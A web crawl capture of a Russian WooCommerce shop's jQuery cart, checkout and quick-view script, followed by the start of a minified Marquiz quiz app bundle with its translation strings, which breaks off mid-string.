    let spin = 'reload';
    let pvId=$(this).data('pid');
    $.ajax({
          type: "POST",
          url: "/wp-admin/admin-ajax.php?action=createOrderVar",
          data: {
                prodVarId:pvId
            },
            beforeSend: function() {
                if (spin) {
                    showSpinner()
                }
            },
           complete: function() {
                if (spin) {
                    hideSpinner()
                }
           },
          success: function(data){
                var jData=JSON.parse(data);
          },
        });
return false;
});

$(document).on('click', '#tab-cart-order-success .btn', () => {
	window.location.href='/katalog';
});

function showModal(mid){
    console.log('mid');
	console.log(mid);
	
	
    if ($(mid).length) {
        $.magnificPopup.open({
			
                items: {   //data-mfp-src  https://github.com/dimsemenov/Magnific-Popup/issues/418 ошибка в модалках
				src: mid,
				type: 'inline'
				}, 
				
               
            });
    }
}
function hideModal(mid){
    if ($(mid).length) {
        $.magnificPopup.close();
    }
}

function checkInputField(field){
    if (field.val()){
        field.removeClass('form-danger');
        return true;
    }
    field.addClass('form-danger');
    $('#checkoutFormErrors').append('<p>Не заполнено поле: '+field.attr('placeholder')+'</p>');
    return false;
}
$('.checkoutOrderButton').click(function(){
    var token=$(this).data('token');
    var err=0;
    $('#checkoutFormErrors').html('');
    if (!checkInputField($('input[name="legal-inn"]'))){
        err++;
    }
    if (!checkInputField($('input[name="physics-name"]'))){
        err++;
    }
    if (!checkInputField($('input[name="physics-lastname"]'))){
        err++;
    }
    if (!checkInputField($('input[name="legal-company"]'))){
        err++;
    }
    if (!checkInputField($('input[name="physics-email"]'))){
        err++;
    }
    if (!checkInputField($('input[name="physics-phone"]'))){
        err++;
    }
    if (!checkInputField($('input[name="legal-rs"]'))){
        err++;
    }
    if (!checkInputField($('input[name="legal-bik"]'))){
        err++;
    }
    let spin = 'reload';
    if ($('.privacyPolicyCheckbox').is(':checked') && !err){
        $.ajax({
              type: "POST",
              url: "/wp-admin/admin-ajax.php?action=processOrderEx",
              data: {
                    delivery:$('input[name="delivery-method"]:checked').val(),
                    payment:$('input[name="pay-method"]:checked').val(),
                    name:$('input[name="physics-name"]').val(),
                    lastname:$('input[name="physics-lastname"]').val(),
                    phone:$('input[name="physics-phone"]').val(),
                    mail:$('input[name="physics-email"]').val(),
                    company:$('input[name="legal-company"]').val(),
                    inn:$('input[name="legal-inn"]').val(),
                    bik:$('input[name="legal-bik"]').val(),
                    rs:$('input[name="legal-rs"]').val(),
                    comment:$('textarea[name="message"]').val(),
                    zip:$('input[name="delivery-zip"]').val(),
                    city:$('input[name="delivery-city"]').val(),
                    state:$('input[name="delivery-state"]').val(),
                    street:$('input[name="delivery-street"]').val(),
                    house:$('input[name="delivery-house"]').val(),
                    deliveryDate:$('input[name="delivery-date"]').val(),
                    deliveryTime:$('input[name="delivery-time"]').val(),
                    personType:$('input[name="who-method"]:checked').val(),
                    token:token
                },
                beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
              success: function(data){
                var jData=JSON.parse(data);
                if (jData.url)
                    window.location.href=jData.url;
                else{
                if (jData.uid)
                    window.location.href='/order-complete?id='+jData.id+'&uid='+jData.uid;
                }
              },
        });
    }
});

function addToCart(pid,vpid,vprodtitle,q,e, action = 'reload'){
    let spin = action === 'reload';
    $.ajax({
      type: "POST",
      url: "/wp-admin/admin-ajax.php?action=add_to_cart",
      data: {id:pid,vpid:vpid,vprodtitle:vprodtitle,quantity:q},
      beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
      success: function(data){
            var jData=jQuery.parseJSON(data);
            data=Number(jData.count);
            if (data>0){
                //console.log(jData);
                $('.circle-cart').text(data);
                $('.header__login.login-button').attr('onclick', "document.location.href='/checkout'");
                var modal=$('#modal-cart-add');
                function decodeHtml(str)
                {
                    var map =
                    {
                        '&amp;': '&',
                        '&lt;': '<',
                        '&gt;': '>',
                        '&quot;': '"',
                        '&#039;': "'"
                    };
                    return str.replace(/&amp;|&lt;|&gt;|&quot;|&#039;/g, function(m) {return map[m];});
                }
                var prodName = decodeHtml(jData.product.name);
                modal.find('#cartCurProdName').text(prodName);
                modal.find('#cartCurProdCount').text(jData.product.quantity);
                modal.find('#cartOneProdPrice').text(jData.product.price);
                var pPrice=jData.product.price*jData.product.quantity;
                if (jData.product.saleprice){
                    var psPrice=jData.product.saleprice*jData.product.quantity;
                    modal.find('#cartCurProdPrice').text(psPrice.toFixed(2));
                    modal.find('#cartCurOldPrice').text(pPrice.toFixed(2));
                    var discount=jData.product.price/100;
                    discount=100-jData.product.saleprice/discount;
                    modal.find('.js-discount').text('-'+discount.toFixed()+'%');
                    modal.find('.js-discount').show();
                    modal.find('.add-cart__old-price').show();
                }
                else{
                    modal.find('#cartCurProdPrice').text(pPrice.toFixed(2));
                    modal.find('.add-cart__old-price').hide();
                    modal.find('.js-discount').hide();
                }
                var img=$(jData.product.img);
                imgSrc=img.attr('src');
                modal.find('#cartCurProdImageContainer').html('<img src="'+imgSrc+'" class="add-cart__preview-image"/>');
                modal.find('#linkedProductsContainer').html(jData.linked);
                showModal('#modal-cart-add');
                document.querySelector('.swiper-container').swiper.update();
                let maxHeight = Math.max($('#modal-cart-add #linkedProductsContainer>div').outerHeight(), 0)
                for (var i = $('#modal-cart-add #linkedProductsContainer>div').length - 1; i >= 0; i--) {
                    let items = $('#modal-cart-add #linkedProductsContainer>div:eq('+i+')');
                    if ($(items).outerHeight()<maxHeight) {
                        $(items).find('.tabs__item-part_info').css('margin-top',maxHeight-$(items).outerHeight()+20+'px');
                    }
                }
                $(e).addClass('is-active');

                let itemId = Number($(e).attr('data-vpid'));

                if(itemId == ''){
                    let itemId = Number($(e).attr('data-pid'));
                }

                if (arrIdInCart.indexOf(itemId) == '-1') {
                    arrIdInCart.push(itemId);
                }
            }
            else{
                showModal('#modal-cart-error');
            }
      },
    });
}

function ajaxUpdateProd(link, action) {
    let spin = action === 'reload';
    $.ajax({
       url:link,
       type:'GET',
       beforeSend: function() {
            if (spin) {
                showSpinner();
                $('.modals#product-review-modal').hide()
            }

        },
        complete: function() {
            if (spin) {
                hideSpinner()
                $('.modals#product-review-modal').show()
            }
        },
       success: function(data){
           var str='';
           var categoryitem = $(data).find('.categoryitem').html();
           /*
            Временно
           */
          var imgSrc=$(data).find('.single__preview img').data('src');
           //console.log(imgSrc);
          var modal=$('#product-review-modal');
          modal.find('#modalBottomGallery').html(`<div class="product-preview__thumbnails-item swiper-slide">
                            <div class="product-preview__thumbnails-top">
                                <picture>
                                    <source type="image/jpeg" srcset="`+imgSrc+`">
                                        <img src="`+imgSrc+`" class="product-preview__thumbnails-img object-fit" alt="" role="presentation" />
                                </picture>
                            </div>
                        </div>`);
            modal.find('#modalMainImage').html(`<picture>
                                <source type="image/jpeg" srcset="`+imgSrc+`">
                                    <img src="`+imgSrc+`" class="img-slider__img object-fit" alt="" role="presentation" />
                            </picture>`);

          //$('#product-review-modal').find('#modalBottomGallery').html(imgSrc);
          //$('#product-review-modal').find('#modalMainImage').html(imgSrc);

           /*
            Конец временно
           */

           str += `<ul class="product-preview__category category-list"><li><p class="category-list__name">Категории:</p></li>`;

           $(categoryitem +'a').each(function(indx){
              if($(this).hasClass("single__info-link")){
                  str += '<li class="category-list__item"><a class="category-list__link" href="'+$(this).attr('href')+'">'+$(this).html()+'</a></li>';
              }
            });
            str += '</ul>';
           $('#product-review-modal .product-preview__category.category-list').replaceWith(str);
           delete categoryitem;


           str='';
           var docsitem = $(data).find('.docsitem').html();

           str += '<ul class="product-preview__documents documents-list">Документация';
           $(docsitem +'span.docit').each(function(indx){

              if($(this).hasClass("docit")){
                  //console.log ( $(this).find('span.icon-link__text').html() );

                  str +='<li class="documents-list__item"><a class="documents-list__link" ';
                  str +='href="'+$(this).find('a.single__link').attr('href')+'"';
                  str +='><span class="documents-list__icon default"><svg class="icon icon-icon-doc" viewBox="0 0 13 16">';
                  str +=$(this).find('svg.icon').html();
                  str +='</svg></span><span class="documents-list__text">';
                  str +=$(this).find('span.icon-link__text').html();
                  str +='</span></a></li>';
                  //console.log($(this));
              }


            });
            str += '</ul>';
            $('#product-review-modal .product-preview__documents.documents-list').replaceWith(str);
            delete docsitem;

            str='';
            var paramitem = $(data).find('.paramitem tbody').html();
            str += '<ul class="specification-list">';
            $(paramitem + 'tr').each(function(indx){
              if($(this).find('.nametax div').html() ){
                  str += '<li class="specification-list__item"><p class="specification-list__title">'+ $(this).find('.nametax div').html() +'</p><p class="specification-list__text">'+ $(this).find('.valtax div').html() +'</p></li>';
              }
            });
            str += '</ul>';
            $('#product-review-modal ul.specification-list').replaceWith(str);
           delete paramitem;
           //console.log(str);

           function updateSwiper() {
               document.querySelector('.js-modal-catalog-preview').swiper.update();
               document.querySelector('.js-modal-catalog-thumbnails').swiper.update();
           }
           setTimeout(updateSwiper, 100);

       }
    });
}

function quickView(e){
    var catitem = $(e).parent().parent();
    var catimg = $(catitem).find('.catalog__preview-image').attr('src');
    var catname = $(catitem).find('.catalog__item-name .table__link.verysmall').html();
    var catsku = $(catitem).find('.catalog__item-art').html();
    var catprice = $(catitem).find('.catalog__item-price').html();
    var catid = $(catitem).find('div.cart-add').attr('data-pid');
    var catlink = $(e).attr('data-lin');
    $('#product-review-modal .product-preview__title').html(catname);
    $('#product-review-modal .article__number').html(catsku);
    $('#product-review-modal .price-field__price').html(catprice);
    $('#product-review-modal .img-slider__image-item picture').replaceWith('<picture><img src="'+catimg+'" class="img-slider__img" alt="" role="presentation" /></picture>');
    $('#product-review-modal .price-field__input').attr('data-id', catid);
    $('#product-review-modal .price-field__btn-add-cart.add-cart').attr('data-pid', catid);
    //console.log('catId='+catid);
    $('#product-review-modal a.product-preview__product-btn').attr('href', catlink);
    if (catprice=='по запросу'){
        $('#product-review-modal .price-field__amount.previewProductQuantity').hide();
        $('#product-review-modal .price-field__btn-add-cart.add-cart').hide();
    }else{
        $('#product-review-modal .price-field__amount.previewProductQuantity').show();
        $('#product-review-modal .price-field__btn-add-cart.add-cart').show();
    }
    ajaxUpdateProd($(e).attr('data-lin'), 'reload');
    document.querySelector('.js-modal-catalog-preview').swiper.update();
       document.querySelector('.js-modal-catalog-thumbnails').swiper.update();
    return false;
}

$(document).on('click', '.cart-full__item .speed-view', function (e) {
    quickViewEx($(this));
});

function quickViewEx(pid,modal){
    showSpinner()
    $.get("/wp-admin/admin-ajax.php?action=getPreviewModal&pid="+pid, function(data){
        $(modal).html(data);
        hideSpinner();
        showModal(modal);
        document.querySelector('.js-modal-catalog-preview').swiper.update();
           document.querySelector('.js-modal-catalog-thumbnails').swiper.update();
    });
}

function addToCartEx(pid,vpid,q=1){
    let spin = 'reload';
    //console.log('addToCartEx');
    $.ajax({
      type: "POST",
      url: "/wp-admin/admin-ajax.php?action=add_to_cart",
      data: {id:pid,vpid:vpid,quantity:q},
      beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
      success: function(data){
            var jData=jQuery.parseJSON(data);
            //console.log(jData);
            if (Number(jData.count)>0){
                $('.circle-cart').text(jData.count);
                showModal('#modal-cart-add');
                $('#modal-cart-add').find('#cartCurProdName').text(jData.product.name);
                $('#modal-cart-add').find('#cartCurProdCount').text(jData.product.quantity);
                $('#modal-cart-add').find('#cartCurProdCount').text(jData.product.quantity);

                $('#modal-cart-add').find('#cartCurProdPrice').text(jData.product.quantity*jData.product.price);
                $('#rightBlockCartTotalPrice').text(jData.cartTotalPrice);
            }
            else
                showModal('#modal-cart-error');
      },
    });
}
$('.previewProductQuantity .price-field__btn-minus').click(function(){
var container=$('.previewProductQuantity');
var input=container.find('input');
var q=Number(input.val());
q--;
if (q<1)
    q=1;
if (q>1000)
    q=1000;
input.val(q);
});

$('.previewProductQuantity .price-field__btn-plus').click(function(){
var container=$('.previewProductQuantity');
var input=container.find('input');
var q=Number(input.val());
q++;
if (q<1)
    q=1;
if (q>1000)
    q=1000;
input.val(q);
});
$('.service-list__item input').click(function(){
let spin = 'reload';
if($(this).is(':checked')){
    $.ajax({
          type: "POST",
          url: "/wp-admin/admin-ajax.php?action=add_to_cart_srv",
          data: {id:$(this).data('pid')},
          beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
          success: function(data){
                var jData=jQuery.parseJSON(data);
                $('#cartTotalPrice').text(jData.totalPrice);
                $('#cartTotalSrvCount').text(jData.srvTotalCount);
                $('#cartTotalSrvPrice').text(jData.srvTotalPrice);
          },
        });
}
else{
    $.ajax({
          type: "POST",
          url: "/wp-admin/admin-ajax.php?action=srv_cart_remove",
          data: {id:$(this).data('pid')},
          beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
          success: function(data){
                var jData=jQuery.parseJSON(data);
                $('#cartTotalPrice').text(jData.totalPrice);
                $('#cartTotalSrvCount').text(jData.srvTotalCount);
                $('#cartTotalSrvPrice').text(jData.srvTotalPrice);
          },
        });
}
});
function editTableCatalog () {
let ww = $(window).width();
if ($(window).width() < 768) {
    let visibleColspan = $('.table__container.table__catalog thead td:visible').length;
    let trInCatalog = $('.table__container.table__catalog tbody tr.product');

    for (var i = $(trInCatalog).length - 1; i >= 0; i--) {
        let dataId = $(`.table__container.table__catalog tbody tr.product:eq(${[i]})`).find('.cart-add').attr('data-pid');
        let newTrInCatalog = `
            <tr class="newTrInCatalog">
                <td colspan="${visibleColspan}">
                    <div class="row align-items-end justify-content-between">
                        <div class="col-auto">
                            <div class="table__text b verysmall">
                                <p class="stepper__label">Количество</p>
                                <div class="stepper stepper--style-3 js-spinner">
                                    <input type="number" min="1" max="1000" step="1" value="1" class="stepper__input" data-id="${dataId}" name="num">
                                    <div class="stepper__controls">
                                        <button type="button" data-spinner-button="up">+</button>
                                        <button type="button" data-spinner-button="down">-</button>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-auto">
                            <div data-pid="${dataId}" class="table__text b verysmall cart-add-child cart-add">
                                <svg class="login-button__default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.2966 2.8125H4.21843V0.703125C4.21843 0.314789 3.90364 0 3.51531 0H0.703125C0.314789 0 0 0.314789 0 0.703125C0 1.09146 0.314789 1.40625 0.703125 1.40625H2.81218V11.6719C2.81218 12.0602 3.12697 12.375 3.51531 12.375H15.2052C15.5263 12.375 15.8066 12.1575 15.8863 11.8465L17.9776 3.69025C18.0916 3.24598 17.7556 2.8125 17.2966 2.8125ZM14.6596 10.9688H4.21843V4.21875H16.3904L14.6596 10.9688ZM4.92156 13.7812C3.75845 13.7812 2.81218 14.7275 2.81218 15.8906C2.81218 17.0537 3.75845 18 4.92156 18C6.08467 18 7.03093 17.0537 7.03093 15.8906C7.03093 14.7275 6.08467 13.7812 4.92156 13.7812ZM4.92156 16.5938C4.53386 16.5938 4.21843 16.2783 4.21843 15.8906C4.21843 15.5029 4.53386 15.1875 4.92156 15.1875C5.30926 15.1875 5.62468 15.5029 5.62468 15.8906C5.62468 16.2783 5.30926 16.5938 4.92156 16.5938ZM12.413 13.7812C11.2499 13.7812 10.3037 14.7275 10.3037 15.8906C10.3037 17.0537 11.2499 18 12.413 18C13.5761 18 14.5224 17.0537 14.5224 15.8906C14.5224 14.7275 13.5761 13.7812 12.413 13.7812ZM12.413 16.5938C12.0253 16.5938 11.7099 16.2783 11.7099 15.8906C11.7099 15.5029 12.0253 15.1875 12.413 15.1875C12.8007 15.1875 13.1162 15.5029 13.1162 15.8906C13.1162 16.2783 12.8007 16.5938 12.413 16.5938Z" fill="#000AFF" />
                                </svg>
                                <span>В корзину</span>
                            </div>
                        </div>
                    </div>
                </td>
            </tr>`;

        $(`.table__container.table__catalog tbody tr.product:eq(${[i]})`).after(newTrInCatalog);
    }
    // $('.newTrInCatalog input[type="number"]').stepper();
}
}
function editTableCart () {
let ww = $(window).width();
if ($(window).width() < 768) {
    let visibleColspan = $('.table__container.cartCartItems thead td:visible').length;
    let trInCart = $('.table__container.cartCartItems tbody tr.tr__cart');

    for (var i = $(trInCart).length - 1; i >= 0; i--) {
        let dataId = $(`.table__container.cartCartItems tbody tr.tr__cart:eq(${[i]})`).find('.cartCartItemQuantity').data('id');
        let dataPid = $(`.table__container.cartCartItems tbody tr.tr__cart:eq(${[i]})`).find('.cartCartItemQuantity').data('pid');
        let dataValue = $(`.table__container.cartCartItems tbody tr.tr__cart:eq(${[i]})`).find('.cartCartItemQuantity').attr('value');
        let dataHref = $(`.table__container.cartCartItems tbody tr.tr__cart:eq(${[i]})`).find('.cartCartRemove').data('href');
        let newTrInCart = `
            <tr id="mobtr${dataId}" class="newTrInCart">
                <td colspan="${visibleColspan}">
                    <div class="row align-items-center justify-content-between">
                        <div class="col-auto">
                            <div class="table__text b verysmall">
                                <p>Количество</p>
                                <div class="stepper stepper--style-3 js-spinner">
                                    <input type="number" min="1" max="1000" step="1" value="${dataValue}" class="stepper__input cartCartMobItemQuantity" data-id="${dataId}" name="num"
                                    data-pid="${dataPid}">
                                    <div class="stepper__controls">
                                        <button type="button" data-spinner-button="up">+</button>
                                        <button type="button" data-spinner-button="down">-</button>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-auto">
                            <div class="table__text b verysmall cart-remove-child cartCartRemove" data-href="${dataHref}" data-id="${dataId}" data-pid="${dataPid}">
                                <svg class="icon icon-close" viewBox="0 0 30 30" width="22" height="22">
                                    <use xlink:href="/wp-content/themes/imserv/app/icons/sprite.svg#close"></use>
                                </svg>
                                <span>Удалить</span>
                            </div>
                        </div>
                    </div>
                </td>
            </tr>`;

        $(`.table__container.cartCartItems tbody tr.tr__cart:eq(${[i]})`).after(newTrInCart);
    }
    // $('.newTrInCart input[type="number"]').stepper();
    $('.cartCartMobItemQuantity').unbind();
    $('.cartCartMobItemQuantity').bind("change", function() {
        var count=Math.round($(this).val());
        var max=Math.round($(this).data('max'));
        if (count<1 || isNaN(count))
            count=1;
        if (count>max)
            count=max;
        $(this).val(count);
        $('#cciq'+$(this).data('id')).val(count);
        $('#cciq'+$(this).data('id')).change();
    })
}
}

function editTableNewTr() {
if ($('.table__container.table__catalog tbody tr.product').length!=0) {
    $('tr.newTrInCatalog').detach();
    editTableCatalog();
}

if ($('.table__container.cartCartItems tbody tr.tr__cart').length!=0) {
    $('tr.newTrInCart').detach();
    editTableCart();
}
}

$(document).ready(function() {
editTableNewTr()

$(window).resize(function() {
    editTableNewTr()
});
});
$(document).on("click", ".cart-panel-click", function(e) {
    get_prod_in_cart();
});

function renderSmallCartItem(e){
    // console.log(e);
    price=e.price;
    var dhtml=``;
    if (e.saleprice){
        price=e.saleprice;
        var discount=e.price/100;
        discount=(100-price/discount).toFixed();
        dhtml=`<span class="cart-modal__old-price">${(e.price*e.quantity).toFixed(2)} ₽</span>
               <span class="cart-modal__discount-price">-${discount}%</span>`;
    }

    var html=`<div class="cart-modal__item" data-price="${(price*e.quantity).toFixed(2)}">
                <img src="${$(e.img).attr('src')}" class="cart-modal__preview-image" alt="" role="presentation" />
                <div class="cart-modal__product-info">
                <div class="cart-modal__product-title">${e.title}</div>
                    <div data-id="${e.id}" data-key="${e.key}" class="cart-modal___icon cartRemove">
                        <div class="cart-modal__icon cart-modal__icon_close">
                           <svg class="icon icon-close" viewBox="0 0 10 10">
                             <use xlink:href="/wp-content/themes/imserv/app/icons/sprite.svg#close"></use>
                           </svg>
                        </div>
                    </div>
                    <div class="cart-modal__count">
                        <p>${e.quantity} шт.</p>
                        <p>цена за&nbsp;шт. - ${price} ₽</p>
                    </div>
                    <div class="cart-modal__product-price flex flex_vertical">
                        <span class="cart-modal__new-price">${(price*e.quantity).toFixed(2)} ₽</span>
                        ${dhtml}
                    </div>
                </div>
              </div>`;
    return html;
}

function get_prod_in_cart() {
    let spin = 'reload';
    var data = {"action": 'do_get_cart'};
    $('#cart-panel .cart-modal__container').html('');
    $('#cart-panel .js-notEmptyCart').hide();
    $('#cart-panel .js-emptyCart').show();
    $('#cart-panel .js-emptyCart .cart-modal__price').text('Загрузка');
    var totalPrice=0;
    $.ajax({
        type: "GET",
        url: $('#admin_url_admin_ajax_php').val(),
        data: data,
        beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
        success: function(response) {
            var jData=jQuery.parseJSON(response);
            if (!jData.items.length) {
                $('#cart-panel .js-emptyCart .cart-modal__price').text('Корзина пуста');
                $('#cart-panel .js-notEmptyCart').hide();
                $('#cart-panel .js-emptyCart').show();
            } else {
                $('.circle-cart').text(jData.itemsCount);
                $('#cart-panel .js-notEmptyCart').show();
                $('#cart-panel .js-emptyCart').hide();
                totalPrice=Number(jData.cartTotalPrice);
            }
            $(jData.items).each(function(i,e){
                if (e.id!='') {
                    price=e.price;
                    if (e.saleprice)
                        price=e.saleprice;
                    $('#cart-panel .cart-modal__container').append(renderSmallCartItem(e));
                }
            });
            if (totalPrice)
                $('#cart-panel .cart-modal__price').text(totalPrice.toFixed(2));
            $('.cartRemove').unbind();
            $('.cartRemove').bind("click", function() {
                $(this).parent().parent().remove();
                $('#product_'+$(this).data('id')).find('.cart-full__icon.cart-full__icon_close').click();
                let deletId = $(this).attr('data-id');
                arrIdInCart = arrIdInCart.filter(item => item != deletId);
                updateStatusItemInCart();
                $.get('/wp-admin/admin-ajax.php?action=removeCartItem&pid='+$(this).data('key'), function(data){
                    var jData=jQuery.parseJSON(data);
                    $('#cart-panel .cart-modal__price').text(jData.totalCartPrice);
                    $('.circle-cart').text(jData.itemsCount);
                    $('.header__login.login-button').attr('onclick', "document.location.href='/auth'");
                    if (!$('#cart-panel .cart-modal__item').length){
                        $('#cart-panel .js-notEmptyCart').hide();
                        $('#cart-panel .js-emptyCart').show();
                        $('#cart-panel .js-emptyCart .cart-modal__price').text('Корзина пуста');

                        /*$.ajax({
                            type: "GET",
                            url: "/cart",
                            success: function(response) {
                                $('div.woocommerce').html($(response).find('div.woocommerce').html());
                            }
                        });*/
                    }
                });


            });
        }
    })
}

var box = $('.checkout__box.order');
var tops = box.offset();
var width = $('.checkout__cell.checkout__cell_right').width();
$(window).scroll(function () {
	/*
		была ошибка undefined
		на странице каталога
	*/
	var heightdiv = $('.checkout__cell.checkout__cell_right').height();
	var height = box.height();
	//console.log(heightdiv);
	//console.log(height);
	if (tops){
		var windowpos = $(window).scrollTop();
		var widthscreen = $(window).width();
		if(widthscreen > 1280){
			if(windowpos < tops['top']) {
				box.css('position', 'static');
				box.css('width', 'auto');
			} else {
				if(windowpos < (heightdiv-height-80)){
					//box.css('position', 'absolute');
					box.css('position', 'fixed');
					box.css('width', width);
					//box.css('top', heightdiv-height);
					box.css('bottom', '10px');

				} else {
					box.css('position', 'absolute');
					box.css('bottom', '10px');
					box.css('width', width);
				}
			}
		}
	}
});


$('.order-status__icon_print').on('click', function() {
	$('body').addClass('noprint');
	window.print()
})

//Ссылка в аккаунте на повтор заказа
$('a.myAccountRepeatOrder').click(function(){
	let spin = 'reload';
		$.ajax({
			type: "POST",
			url: "/wp-admin/admin-ajax.php?action=cloneOrder",
			data: {orderId:$(this).data('order')},
			beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
			success: function(data){
				if (data=='success'){
					window.location.href = "/cart";
				}
				return false;
			}
		});
		return false;
});

/*
    Функция калькуляции на странице корзины (/woocommerce/cart.php)
*/
$('.js-cartCartItemQuantity').change(function(){
    var id=$(this).data('id');
    $.get("/wp-admin/admin-ajax.php?action=setQuantity&p="+$(this).data('pid')+"&q="+$(this).val(), function(data){
        var jData = JSON.parse(data);
        $('.cart-full__price').text(jData.totalCartPrice+' ₽');
        $('.js-cartTotalCount').text(jData.totalItemsCount);
        $('.js-cartTotalWeight').text(jData.totalWeight);
        $('#product_'+id).find('.cart-full__new-price').text(jData.price+' ₽');
        $('#product_'+id).find('.cart-full__old-price').text(jData.oldPrice+' ₽');
        $('#product_'+id).find('.cart-full__discount-price').text('-'+jData.discount+'%');
    });
});

/*
    Функция удаления из корзины на странице корзины
*/

$(document).on("click",'.js-cartRemoveItem', function() {
    $('#product_'+$(this).data('id')).remove();
    $.get("/wp-admin/admin-ajax.php?action=removeCartItem&pid="+$(this).data('pid'), function(data){
        var jData = JSON.parse(data);
        $('.cart-full__price').text(jData.totalCartPrice+' ₽');
        $('.js-cartTotalCount').text(jData.totalItemsCount);
        $('.js-cartTotalWeight').text(jData.totalWeight);
    });
});

$(document).on("click",'.js-clearCart', function() {
    $.get("/wp-admin/admin-ajax.php?action=clearCartItems", function(data){
        window.location.href='/cart';
    });
});

$('.clear-cart').bind("click", function() {
        let admin_url_admin_ajax_php = $('#admin_url_admin_ajax_php').val();
        $.get(admin_url_admin_ajax_php+'?action=clearCartItems', function(data){
            window.location.href='/cart';
        });
});


$(document).on("click", ".cart-add", function(e) {
    addToCart($(this).attr('data-pid'),$(this).attr('data-vpid'),$(this).attr('data-vprodtitle'),$(this).parent().find('input.stepper__input').val(),$(this));
});

$(document).on("click", ".single__order.btn.scrollto", function(e) {
    addToCart($(this).data('pid'),$(this).parent().find('input.stepper__input').val(),$(this));
});

$(document).on("click", ".cart-add-ex", function(e) {
    addToCart($(this).parent().attr('data-pid'),$(this).parent().parent().find('.price-field__input').val(),$(this));
});

$(document).on('click', '.js-product-preview', function (e) {
    quickViewEx($(this).data('pid'),$(this).data('modal'));
});

--- FILE ---
content_type: text/javascript
request_url: https://quiz.marquiz.ru/js/app.af992fbd.js
body_size: 167312
content:
(function(){var e={24438:function(e,t,s){var i={"./diff_match_patch_uncompressed":79311,"./diff_match_patch_uncompressed.js":79311};function n(e){var t=o(e);return s(t)}function o(e){if(!s.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}n.keys=function(){return Object.keys(i)},n.resolve=o,e.exports=n,n.id=24438},73590:function(e){function t(e){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}t.keys=function(){return[]},t.resolve=t,t.id=73590,e.exports=t},80658:function(e){e.exports={en:{translation:{"Your discount":"Your discount","Excellent. Last step!":"Excellent. Last step!","Total discount":"Total discount",Additionally:"Additionally","Get results":"Get results","Thank you":"Thank you",Done:"Done",Back:"Back",Next:"Next",Skip:"Skip","Last step":"Last step",Email:"Email",Name:"Name",Address:"Address","Phone number":"Phone number","For each answer":"For each answer",Discount:"Discount",Other:"Other","Select answer option on the left":"Select answer option on the left","Select option below":"Select option below",From:"From",To:"To",M:"M",Tu:"Tu",W:"W",Th:"Th",F:"F",S:"S",Su:"Su",January:"January",February:"February",March:"March",April:"April",May:"May",June:"June",July:"July",August:"August",September:"September",October:"October",November:"November",December:"December","I don't have email":"I don't have email","Enter your name":"Enter your name","Enter your phone number":"Enter your phone number","Enter your email":"Enter your email","Enter your address":"Enter your address","mail@google.com":"mail@google.com",Benny:"Benny","+1-202-555-0105":"+1-202-555-0105",Now:"Now",Reset:"Reset","Expires in":"Expires in","Get a free catalog":"Get a free catalog","Price list":"Price list","Excellent. The last step is left!":"Excellent. The last step is left!",'This group is linked to quiz "{title}"':'This group is linked to quiz "{title}"',"Edit quiz":"Edit quiz","Attach another quiz":"Attach another quiz",'Enter quiz id and click "Attach" to attach quiz to vk group':'Enter quiz id and click "Attach" to attach quiz to vk group',"Enter quiz id":"Enter quiz id","Use messenger":"Use messenger","Where do you want results?":"Where do you want results?","Back to contact info":"Back to contact info","Select another messenger":"Select another messenger","Enter your login":"Enter your login",Link:"Link","Your perks":"Your perks","Enter your login or id":"Enter your login or id","Enter your phone number or login":"Enter your phone number or login",Catalog:"Catalog","Made with [Marquiz]({link})":"Made with [Marquiz]({link})",Download:"Download","Take the quiz":"Take the quiz","Perk for taking the quiz":"Perk for taking the quiz","this quiz does not exists":"this quiz does not exists","failed to load quiz":"failed to load quiz","select one or more":"select one or more","can skip":"can skip","Results skipped because no matching auto-result found":"Results skipped because no matching auto-result found","Try again":"Try again","Send again":"Send again","Get your perks next step":"Get your perks next step",More:"More","Results calculation running":"Results calculation running","up to {count}":"up to {count}","from {count}":"from {count}","from {min} to {max}":"from {min} to {max}","Take again":"Take again","I do not know what to choose":"I do not know what to choose",or:"or","Your results":"Your results","Your products":"Your products","Choose the option you are interested in":"Choose the option you are interested in","Redirecting to messenger":"Redirecting to messenger","Click [here](#) if it does not happen":"Click [here](#) if it does not happen",Loading:"Loading",Country:"Country","You need to select a country":"You need to select a country","For example":"For example","File uploading":"File uploading","Do not close a page":"Do not close a page","Click to upload file":"Click to upload file","Or drag it here":"Or drag it here","File {name} is too large":"File {name} is too large","Redirecting to {-url}":"Redirecting to {-url}","vk.ru":"vk.ru",share:"share",clear:"Clear",now:"now",apply:"apply",Apply:"Apply",Cancel:"Cancel","Choose options":"Choose options","Create your":"Create your",Date:"Date","Not needed":"Not needed",Select:"Select","Select time":"Select time",from:"from",to:"to",time:"time",Time:"Time","Time interval":"Time interval",date:"date","Scroll through all options":"Scroll through all options",Login:"Login","Enter Email":"Enter Email","Account link":"Account link","Copy the link":"Copy the link","I agree with the [Privacy policy]({link})":"I agree with the [Privacy policy]({link})","I agree with the [Page Creator Privacy Policy]({link})":"I agree with the [Page Creator Privacy Policy]({link})","I have read and agree with [Regulations on the processing of personal data]({link1}) and [Privacy policy]({link2})":"I have read and agree with [Regulations on the processing of personal data]({link1}) and [Privacy policy]({link2})",Free:"Free","Check phone number":"Check phone number","Wrong phone number":"Wrong phone number","Please, fill in the form to get your test results":"Please, fill in the form to get your test results","Please read and accept the Privacy Policy, check the box":"Please read and accept the 